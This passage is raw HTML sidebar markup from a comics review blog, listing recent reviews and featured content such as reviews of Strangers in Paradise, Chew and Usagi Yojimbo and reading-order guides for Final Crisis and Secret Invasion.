href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-630x466.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-600x444.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark">Review: DC Super-Pets Books 1-6&nbsp;Round-Up!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-630x472.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis-600x450.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/final_crisis.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-final-crisis-dc-event/" rel="bookmark">Comic Issue Reading Order: Final Crisis (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-rasl-pocket-book-one/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1.jpg 288w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-rasl-pocket-book-one/" rel="bookmark">Review: RASL: Pocket Book&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods.jpg 387w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark">Review: Sweet Tooth Vol. 1: Out Of The Deep&nbsp;Woods</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="105" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 105px) 100vw, 105px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Review: Strangers in Paradise, Book&nbsp;6</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince.jpg 412w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark">Review: Viking Glory: The Viking&nbsp;Prince</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-402x600.jpg 402w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark">Review: Concrete Vol. 1:&nbsp;Depths</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark"><img width="150" height="85" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-350x199.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-87x50.jpg 87w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-300x171.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Beyond</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk.jpg 300w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark">Review: Wolverine Legends Vol. 1: Wolverine /&nbsp;Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-superman-the-1940s-cartoons/" rel="bookmark"><img width="150" height="100" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-150x100.gif" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-150x100.gif 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-350x233.gif 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-630x420.gif 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-74x50.gif 74w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-75x50.gif 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-50x33.gif 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-70x46.gif 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-300x200.gif 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-600x400.gif 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10.gif 707w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-superman-the-1940s-cartoons/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Superman: The 1940s&nbsp;Cartoons</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark"><img width="150" height="103" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-150x103.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-350x240.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-72x50.jpg 72w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-75x51.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-50x34.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-70x48.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion-300x206.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/secret-invasion.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-secret-invasion-marvel-event/" rel="bookmark">Comic Issue Reading Order: Secret Invasion (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-chew-vol-1-tasters-choice/" rel="bookmark"><img width="93" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-93x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Chew Vol. 1 Taster&#039;s Choice" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-93x150.jpg 93w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-187x300.jpg 187w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-374x600.jpg 374w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/Chew2.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-chew-vol-1-tasters-choice/" rel="bookmark">Review: Chew Vol. 1: Taster&#8217;s&nbsp;Choice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/how-i-got-into-comics/" rel="bookmark"><img width="150" height="107" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-150x107.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-150x107.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-350x250.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-69x50.jpg 69w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-75x53.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-50x35.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-70x50.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween-300x215.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ian-with-Dad-on-Halloween.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/how-i-got-into-comics/" rel="bookmark">How I Got Into&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-luck-runs-out/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Luck-Runs-Out.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-luck-runs-out/" rel="bookmark">Review: Jonah Hex: Luck Runs&nbsp;Out</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-orbiter/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-396x600.jpg 396w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Orbiter1.jpg 500w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-orbiter/" rel="bookmark">Review:&nbsp;Orbiter</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark"><img width="150" height="145" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-150x145.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-309x300.jpg 309w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-618x600.jpg 618w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-300x290.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four-600x581.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Fantastic-Four.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-fantastic-four-worlds-greatest-heroes-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Fantastic Four: World&#8217;s Greatest Heroes: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-essential-savage-she-hulk-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-403x600.jpg 403w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-essential-savage-she-hulk-vol-1/" rel="bookmark">Review: Essential Savage She-Hulk Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
